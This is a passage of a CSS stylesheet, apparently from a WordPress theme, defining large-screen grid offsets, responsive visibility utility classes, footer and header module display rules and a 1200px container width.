  .disable-responsiveness .col-lg-push-0 {
    left: auto;
  }
  .disable-responsiveness.vc_col-lg-offset-12,
  .disable-responsiveness .col-lg-offset-12 {
    margin-left: 100%;
  }
  .disable-responsiveness.vc_col-lg-offset-11,
  .disable-responsiveness .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .disable-responsiveness.vc_col-lg-offset-10,
  .disable-responsiveness .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .disable-responsiveness.vc_col-lg-offset-9,
  .disable-responsiveness .col-lg-offset-9 {
    margin-left: 75%;
  }
  .disable-responsiveness.vc_col-lg-offset-8,
  .disable-responsiveness .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .disable-responsiveness.vc_col-lg-offset-7,
  .disable-responsiveness .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .disable-responsiveness.vc_col-lg-offset-6,
  .disable-responsiveness .col-lg-offset-6 {
    margin-left: 50%;
  }
  .disable-responsiveness.vc_col-lg-offset-5,
  .disable-responsiveness .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .disable-responsiveness.vc_col-lg-offset-4,
  .disable-responsiveness .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .disable-responsiveness.vc_col-lg-offset-3,
  .disable-responsiveness .col-lg-offset-3 {
    margin-left: 25%;
  }
  .disable-responsiveness.vc_col-lg-offset-2,
  .disable-responsiveness .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .disable-responsiveness.vc_col-lg-offset-1,
  .disable-responsiveness .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .disable-responsiveness.vc_col-lg-offset-0,
  .disable-responsiveness .col-lg-offset-0 {
    margin-left: 0%;
  }
}
.top-header.two-columns .iv-module.hidden-lg {
  display: none !important;
}
.iv-layout.footer .widget_instagram_feed ul li:nth-child(4n) {
  margin-right: 0 !important;
}
.bottom-footer.two-columns .iv-module.hidden-lg,
.bottom-footer.two-columns .iv-module-menu.hidden-lg {
  display: none !important;
}
.visible-xs.visible-lg {
  display: block !important;
}
table.visible-xs.visible-lg {
  display: table;
}
tr.visible-xs.visible-lg {
  display: table-row !important;
}
th.visible-xs.visible-lg,
td.visible-xs.visible-lg {
  display: table-cell !important;
}
.visible-sm.visible-lg {
  display: block !important;
}
table.visible-sm.visible-lg {
  display: table;
}
tr.visible-sm.visible-lg {
  display: table-row !important;
}
th.visible-sm.visible-lg,
td.visible-sm.visible-lg {
  display: table-cell !important;
}
.visible-md.visible-lg {
  display: block !important;
}
table.visible-md.visible-lg {
  display: table;
}
tr.visible-md.visible-lg {
  display: table-row !important;
}
th.visible-md.visible-lg,
td.visible-md.visible-lg {
  display: table-cell !important;
}
.visible-lg {
  display: block !important;
}
table.visible-lg {
  display: table;
}
tr.visible-lg {
  display: table-row !important;
}
th.visible-lg,
td.visible-lg {
  display: table-cell !important;
}
.hidden-lg,
tr.hidden-lg,
th.hidden-lg,
td.hidden-lg {
  display: none !important;
}
.no-padding-left-lg {
  padding-left: 0px;
}
.no-padding-right-lg {
  padding-right: 0px;
}

@media (min-width: 1200px) {
  .container {
    width: 1170px;
  }
  .hidden-md.hidden-lg, tr.hidden-md.hidden-lg, th.hidden-md.hidden-lg, td.hidden-md.hidden-lg {
    display: none !important;
  }
}